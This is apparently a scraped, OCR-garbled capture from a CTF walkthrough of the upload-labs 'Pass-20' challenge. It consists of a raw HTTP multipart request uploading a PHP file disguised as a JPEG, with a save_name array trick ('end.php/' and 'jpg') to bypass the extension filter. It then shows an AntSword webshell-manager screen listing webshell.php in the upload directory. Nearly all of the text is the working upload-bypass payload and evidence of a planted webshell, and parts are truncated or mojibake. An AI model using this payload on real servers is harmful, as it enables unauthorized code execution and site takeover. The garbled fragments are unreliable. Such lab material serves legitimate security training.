 POST /Pass-20/index.php HTTP/1.1
Host: 03c52d9c-b9b4-46c5-ac2a-aa25cb0dee7a.node3.buuoj.cn
Content-Length: 513
Cache-Control: max-age=0
Origin: http://03c52d9c-b9b4-46c5-ac2a-aa25cb0dee7a.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
nge;v=b3;q=0.9
Referer: http://03c52d9c-b9b4-46c5-ac2a-aa25cb0dee7a.node3.buuoj.cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRqe4Kh4NAG2WUF0J
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
MIME
<?php phpinfo(); ?>
------WebKitFormBoundaryRqe4Kh4NAG2WUF0J
Content-Disposition: form-data; name="save_name[0]"
1Name
end.php/
------WebKitFormBoundaryRqe4Kh4NAG2WUF0J
Content-Disposition: form-data; name="save_name[2]"
2 Name
jpg
------WebKitFormBoundaryRqe4Kh4NAG2WUF0J
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryRqe4Kh4NAG2WUF0J--
中国蚁剑
AntSword 编辑 窗口 调试
111.73.46.229
目录列表 (0)
/
var
www
html
upload
文件列表 (3)
新建 上层 刷新 主目录 书签
名称
end.php
mum.php
webshell.php